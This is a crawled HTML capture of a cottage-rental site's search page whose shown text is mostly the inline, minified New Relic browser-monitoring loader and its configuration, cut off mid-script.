

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/search
body_size: 82261
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title></title><meta name="robots" content="noindex"/><meta name="description"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-16x16.png" sizes="16x16"/><link rel="preconnect" href="https://fonts.gstatic.com"/><meta name="next-head-count" content="15"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1430792425","agentToken":null,"applicationTime":82.432395,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"5bd8fc9198e264d1"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1436286303",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEV1FVDgMDVFE=",licenseKey:"60ca4489fe",applicationID:"1430792425",browserID:"1436286303"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 